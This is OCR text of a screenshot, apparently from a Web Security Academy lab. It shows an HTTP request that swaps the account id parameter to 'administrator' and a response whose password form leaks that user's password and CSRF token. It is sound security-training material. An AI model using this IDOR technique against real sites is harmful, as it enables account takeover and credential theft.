 1 GET /my-account?id=administrator HTTP/1.1
2 Host:
ac6b1f6f1fa7f444c0b20ca2003b004d.web-security-academy.net
3 Cookie: session=9XCiyRHug3LXJzLgYnpLxT0kfz1gI40t
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101",
"Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password"
method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
Px7Vkw7Vy1ZedRcbPKGL4VkAODYlh3Uw">
66 <input required type=password name=password value='
z0n55qb50jdahmeddk5i'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>